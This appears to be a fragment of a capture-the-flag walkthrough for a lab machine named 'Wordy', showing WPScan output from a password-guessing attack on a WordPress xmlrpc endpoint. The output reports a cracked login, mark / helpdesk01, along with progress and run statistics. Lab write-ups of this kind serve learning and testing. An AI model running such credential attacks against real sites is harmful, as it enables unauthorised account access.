 [+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying sarah / !lak019b Time: 00:02:08 <======================================================            > (12547 / 15215) 82.46%  ETA: ??:??:??
← Back to Wordy
[!] Valid Combinations Found:
 | Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jun  9 19:22:29 2025
[+] Requests Done: 12719
[+] Cached Requests: 6
[+] Data Sent: 6.221 MB
[+] Data Received: 7.735 MB
[+] Memory used: 301.625 MB
[+] Elapsed time: 00:02:12